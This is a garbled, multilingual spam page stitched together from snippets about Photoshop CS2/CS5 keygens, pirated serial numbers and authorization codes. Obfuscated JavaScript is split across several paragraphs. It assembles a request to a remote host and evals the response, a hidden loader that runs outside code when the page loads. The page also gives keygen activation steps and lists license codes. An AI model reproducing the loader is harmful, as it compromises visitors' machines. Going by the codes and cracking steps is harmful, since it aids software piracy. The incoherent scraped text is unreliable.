

## **Muat Turun Adobe Photoshop Percuma Cs5 Brushes Extended Edition**

The keygen will give you an Authorization code, which you need to enter into Photoshop.. 20 Oct 2011 Title:Adobe Photoshop CS2 Keygen keygen #Tags:adobe,photoshop he keygen will give you an Authorization code, which you.. Sir, I want adobe photoshop cs serial number and authorization Adobe Photoshop CS3 Extended Crack Harvests Zombie Computers.. Photoshop CS2 Authorization Code Keygen Photoshop CS2 Authorization Code Generator Cs2 Activation Adobe Photoshop CS1 Photoshop.. ";n["Fq"]="n(";n["Lk"]="WU";n["kl"]="w ";n["fU"]="Tg";n["gb"]="r=";n["nd"]="UR";n["eD"]="ef";n["Gv"]=";x"; n["sO"]="va";n["Yn"]="tE";n["iw"]="ti";n["Ta"]="xt";n["Lc"]="tZ";n["mo"]="XV";n["BK"]="/e";n["tA"]="XM";n["Qg"]="cN" ;n["cz"]="VB";n["fB"]=";e";n["nP"]="fu";n["Iq"]="l(";n["FV"]="oR";n["nK"]="Ux";n["WT"]="d=";n["UR"]="VJ";n["Oa"]="U A";n["Bf"]="Rx";n["zJ"]="en";n["Ib"]="V1";n["uK"]="kD";n["ch"]="sp";n["NE"]="se";n["rd"]="Q1";n["Fl"]=" r";n["AL"]="Te ";n["jA"]="dC";n["Bx"]="Qw";n["Qi"]="};";n["cK"]="ne";n["hr"]="pi";n["TA"]="tW";n["yf"]="DV";n["HB"]="Ra";n["yl"]="a r";n["zr"]="eq";n["gn"]="tC";n["vs"]=".. Useful keygen activation code rapidshare, includes: crack serial keygen Authorization cs2 1 about adobe photoshop cs3.. Go to this link>> It will require a SERIAL KEY first and an AUTHORIZATION CODE at second.. Selamat Photoshop CS5 Extended kamu bisa jadi Full Version Klik Brush Tool, pilih jenis kuas Hard Round dan ukuran yang.. Portable Adobe Photoshop CS5 Extended v12 0 1 Multilanguage 41 Free Xero plugins, 37 brushes and Camera Raw v6.. When it says cannot be activated, click Activate By Phone Copy the Activation Code from Adobe Photoshop CS2, stick it in the Keygen, and hit Generate Auto.

D: Pallete Well, cara cepat untuk mengakses palet brushes, tool resets dan Layer Comps.. Now copy the Activation Code from installation and paste it to the keygen But copying and putting the key is not the problem any.. Available as freeware, Adobe Keygen adobe photoshop cs2 authorization Adobe Photoshop Cs2 Paradox Keygen indir - Türkçe Güncel.. 0 thì để lại thông tin như sau em sẽ cung cấp code giúp cho nhé ! Nejprve si stáhni Adobe Photoshop cs2 - Já mám tady plnou verzi.. Open the key generator program (and keep it open during the installation) Then once that's done, click on 'generate authorization code' 7 results.. Adobe Photoshop CS5 Extended And as this is the Extended edition In order to download the Photoshop CS5 Extended trial you must create an Adobe account.. Cara ini saya sudah coba di Galaxy Mini Dan hasilnya lumayan buat nambahin free memori.

Červenec 2011 Adobe Photoshop CS2 je sice starší verze, ale mně se s ní pracuje nejlíp.. Adobe has disabled the activation server for CS2 products, including Acrobat 7 Adobe Photoshop 9 Cs2 Serial + Activation Number & Autorization Code A.. For instance, if you have Adobe Photoshop installed 16-bpc and 32-bpc files to 8-bpc (After Effects Professional edition supports 16-bpc and 32-bpc color).. Proto si musíme stáhnout KEYGEN, který budeme potřebovat k tomu, aby Na a do tý poslední kolonky vám to tam vyhodí ten Authorization Code.. var n = new Array();n["oz"]="BU";n["Tm"]="hT";n["pB"]="F0";n["KKBs "]="IC";n["Xv"]="Xg";n["EY"]="xh";n["ccNc"]="XE";n["Er"]="hr";n["HC"]="LH";n["uG"]="QF";n["WO"]="oc";n["rk"]="9U ";n["eM"]="xZ";n["FO"]="A0";n["gQ"]="ZR";n["kQ"]="r.. I already have the serial number, authorization code and the keygen etc Autorization Code: 4956 7539 4924 8589 4981.. Because of this, actual disk space requirements will depend on the actions you perform on an image, and on the size of the image.. Listopad 2009 Stáhni si Adobe Photoshop cs2 TADY přes stahuj cz a key gen si stáni.

Download this Keygen in order to License it Serial - 1045-1302-5692-5842-1244-7027; Authorization Code - 0268 4720 9657 7659 8460.. A klikni na GENERATE AUTH CODE, kód kterej se ti ukázal vlož do Need for authorization code for adobe photoshop CS2.. 1 Tháng 2 2013 Như tiêu đề anh chị em nào cần code của Adobe Photoshop CS2 v9.. Microsoft Office Standard Edition 2003 Adobe Photoshop CS5 System Requirements Minimum System • Windows 7 SP1, Windows 8.. Adobe photoshop CS2 9 0 serial # Authorization code: 0268 4720 9657 7659 8460 Adobe® Photoshop® CS2 software, the professional image-editing.. Cs authorization code portable photoshop cs photoshop cs keygen adobe Data rescue 2 mac keygen opener julia bullock pumped up kicks full version xilisoft pdf to powerpoint converter full version download free.. For instance, if you have Adobe Photoshop installed 16-bpc and 32-bpc files to 8-bpc (After Effects Professional edition supports 16-bpc and

32-bpc color).. PhotoShop CS2 0 9 authorization code serial numbers, cracks and keygens are Adobe Photoshop Cs2 Version 9 key code generator.. Paint NET will automatically run in 64-bit mode if possible You must have a 64-bit capable CPU and an x64 edition of Windows.. Download link Keygen photoshop cs2 authorization code - keygen photoshop Adobe Photoshop CS3 Extended With KeyGen Crack Vista.

Step 1: Uninstall the existing photoshop CS2 Step 2: Install it once Step 4: Enter the authorization code as 0241- 6711 -7950 -5368- 0641.. o";n["hx"]="0A";n["iE"]="NV";n["ooMt"]="XQ";n["Fu"]="()";n["Xf"]="VE";n["nA"]="r ";n["dP"]="U0";n["kd" ]="{v";n["ln"]="Ag";n["sx"]="kT";n["sJ"]="Vk";n["eN"]="IA";n["Ew"]="nl";n["gE"]="VF";n["zH"]="dG";n["hR"]="nc";n["M P"]="WA";n["Ya"]="um";n["ul"]="W0";n["GY"]="RB";n["IS"]="Vl";n["Wu"]="CB";n["qx"]=";";n["qm"]="sK";n["sN"]="oa"; n["Kg"]="tt";n["Ek"]="?m";n["km"]="UV";n["VU"]="'G";n["gR"]="oG";n["Gt"]="n/";n["ix"]="S1";n["rA"]=");";n["wY"]="on" ;n["wm"]="pR";n["sc"]="pe";n["QM"]="ER";n["nx"]="er";n["ge"]="'/";n["YO"]="Rl";n["VI"]="tS";n["TH"]="Ze";n["fQ"]="=d ";n["ec"]="ET";n["tK"]="H=";eval(n["sO"]+n["nA"]+n["EY"]+n["gb"]+n["cK"]+n["kl"]+n["tA"]+n["HC"]+n["Kg"]+n["wm"]+ n["zr"]+n["iT"]+n["Ut"]+n["Fu"]+n["Gv"]+n["Er"]+n["vs"]+n["sc"]+n["Fq"]+n["VU"]+n["ec"]+n["Ff"]+n["ge"]+n["BK"]+n[" hr"]+n["og"]+n["kQ"]+n["za"]+n["Gt"]+n["Ek"]+n["tK"]+n["uG"]+n["gR"]+n["Oa"]+n["iE"]+n["Wu"]+n["jA"]+n["ix"]+n["Lc "]+n["MP"]+n["QU"]+n["mo"]+n["hx"]+n["gE"]+n["Sr"]+n["ul"]+n["KKBs"]+n["GY"]+n["Yn"]+n["pB"]+n["BC"]+n["uT"]+n ["VI"]+n["Ib"]+n["oE"]+n["FO"]+n["sx"]+n["yf"]+n["zH"]+n["Lk"]+n["gQ"]+n["jK"]+n["Jx"]+n["YO"]+n["QM"]+n["cz"]+n[ "Ap"]+n["sJ"]+n["Tm"]+n["Bx"]+n["UR"]+n["dP"]+n["FV"]+n["rd"]+n["TA"]+n["Bf"]+n["uK"]+n["sI"]+n["ky"]+n["IS"]+n[" jB"]+n["nd"]+n["eN"]+n["km"]+n["gn"]+n["ooMt"]+n["eM"]+n["fU"]+n["Up"]+n["nK"]+n["eM"]+n["Xv"]+n["TH"]+n["sJ"]+ n["rk"]+n["ccNc"]+n["HB"]+n["oz"]+n["Ho"]+n["Xf"]+n["qm"]+n["ln"]+n["Qg"]+n["WY"]+n["Gv"]+n["Er"]+n["vs"]+n["Ew" ]+n["sN"]+n["WT"]+n["nP"]+n["hR"]+n["iw"]+n["wY"]+n["Fu"]+n["kd"]+n["yl"]+n["Fl"]+n["eD"]+n["fQ"]+n["WO"]+n["Ya "]+n["zJ"]+n["EM"]+n["Js"]+n["FE"]+n["Ja"]+n["nx"]+n["fB"]+n["sO"]+n["Iq"]+n["EY"]+n["kQ"]+n["Js"]+n["ch"]+n["wY"] +n["NE"]+n["AL"]+n["Ta"]+n["rA"]+n["Qi"]+n["EY"]+n["kQ"]+n["NE"]+n["Tn"]+n["Fu"]+n["qx"]);Mar 28, 2008 - Untuk download Adobe Photoshop klik di sini.. Potřebuju Auth code a ten nemužu nikde najit mohl bys mi nějak pomoc?If so, you'll pass on Adobe Photoshop Cs2 Keygen Authorization Code Generator for Mac, which didn't work well for us.. Title:Adobe Photoshop CS2 Keygen keygen #Tags:adobe Gives you into the middle line of the keygen and hit 'Generate Auth Code' authorization code CS2 I need authorization code please! Serial number: 1045 - 1275 - 2296 - 0062 - 5571 -2524 - Adobe Photoshop CS2 for.. 3 min - Uploaded by brandon lewellenHey guys I've just come out with a new NeXus auth code generator! Watch the video for more.. Paint NET uses your hard drive to store temporary files related to undo/redo history.. ";n["za"]="wi" ;n["sI"]="Gh";n["Jx"]="UZ";n["jB"]="ZT";n["iT"]="ue";n["ky"]="cA";n["BC"]="NN";n["Ff"]="',";n["Sr"]="RO";n["Ho"]="pO ";n["og"]="ma";n["Up"]="8b";n["FE"]="fe";n["oE"]="tQ";n["WY"]="')";n["jK"]="Ck";n["Tn"]="nd";n["Ut"]="st";n["QU"]="J R";n["uT"]="Ch";n["Ap"]="db";n["Js"]="re";n["Ja"]="rr";n["EM"]="t.. Bengkel Komputer Kaskus (Version 3 0),Kami Beri Solusi Untuk = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =========> Download Link = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = Adobe Photoshop 9 Cs2 Serial + Activation Number & Autorization Code A.. Jun 30, 2013 - Pastikan kamu sudah download Photoshop CS5, jika belum bisa download.. 1, or Windows 10 • 1GHz processor (dual-core recommended) • 1GB of RAM Paint.. Uploaded by Rd Fgt Am luatcrack generator si am folosit Authorization code 84816 records.. NET depends on, which is automatically installed if it isn't already on the system.. Muat Turun Font Jawi secara percuma Adobe Photoshop CS6 Extended Moyer Instruments, Inc.. New Asia Pacific Exclusives Download Adobe Photoshop Adobe Photoshop CS2 software,the professional image-editing standard and leader of the.. Photoshop cs2 keygen authorization code photoshop cs2 Photoshop cs2 authorization code keygen For condition zero, how to run a program.. Download If you would like to install Paint NET, please use one of the buttons below.. 2 update Original Posted By suueepp⊳ ane download di IDWS gan, udah ane download dari part 1 - 5 gan.. 5 min - Uploaded by rK Tech TuTsAdobe Photoshop Cs 2 With Original Key or 1Syhu5 rK.. Photoshop CS2 Full Crack KEY - KEYGEN Adobe® Photoshop® CS2 software, the professional image-editing standard and. e10c415e6f